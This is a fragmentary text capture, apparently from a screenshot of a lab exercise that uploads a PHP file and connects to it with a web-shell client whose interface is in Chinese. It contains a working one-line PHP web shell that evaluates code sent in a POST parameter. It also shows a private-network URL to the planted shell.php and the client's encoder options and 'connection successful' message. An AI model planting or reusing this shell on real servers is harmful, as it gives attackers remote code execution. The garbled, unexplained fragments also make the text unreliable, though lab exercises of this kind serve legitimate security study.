 test.php
low.php
shell.php
This is a test comment. test
<?php @eval($_POST['c']);?> shell
http://192.168.146.144/shell.php
c
UTF8
PHP
编码器
default (不推荐)
random (不推荐)
base64
成功
连接成功!
REEBU